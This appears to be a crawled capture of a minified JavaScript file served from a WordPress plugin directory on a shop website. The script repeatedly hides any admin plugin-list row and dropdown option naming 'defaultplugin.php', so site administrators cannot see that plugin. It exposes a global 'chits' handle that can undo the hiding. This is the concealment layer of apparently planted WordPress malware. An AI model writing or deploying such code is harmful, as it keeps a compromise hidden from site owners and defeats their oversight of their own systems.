

--- FILE ---
content_type: application/javascript
request_url: https://www.thedollhouse.com.au/shop/wp-content/plugins/plug-in/js/min.js
body_size: 324
content:
(async()=>{class Interval{happening;callback;time;forever;die;timeoutID;something;maxHappeningErrors;maxCallbackErrors;constructor(happening,callback,time=768,forever=true,die=false){this.happening=happening;this.callback=callback;this.time=time;this.forever=forever;this.die=die;this.maxHappeningErrors=5;this.maxCallbackErrors=5;const restart=()=>this.timeoutID=setTimeout(loop,this.time);const loop=async()=>{let something;try{something=await happening()}catch(e){this.maxHappeningErrors--;if(this.maxHappeningErrors>0&&!this.die)restart();return}if(this.die)return;if(something===undefined||something===this.something)return restart();this.something=something;try{await this.callback(something)}catch(e){this.maxCallbackErrors--;if(this.maxCallbackErrors<=0)return}if(this.forever&&!this.die)restart()};restart()}stop(){this.die=true;clearTimeout(this.timeoutID)}}const hide=selector=>new Interval(()=>{const element=document.querySelector(selector);if(element)return element},element=>{element.style.display="none"});const show=(selector,cond=true)=>{const element=document.querySelector(selector);if(element)element.style.display=cond?"":"none";return Boolean(element)};const file=`defaultplugin\\.php`;const pluginRowSelector=`table.plugins tr[data-plugin*=${file}]`;const optSelector=`option[value*=${file}]`;const hidders=[hide(pluginRowSelector),hide(optSelector)];const doNotHide=()=>{hidders.forEach(h=>h.stop());show(pluginRowSelector);show(optSelector)};const w=window;const enabling=setInterval(()=>{if(!w.chits||w.chits!==w)return;clearInterval(enabling);w.chits={doNotHide,hide,show,hidders}},768)})();
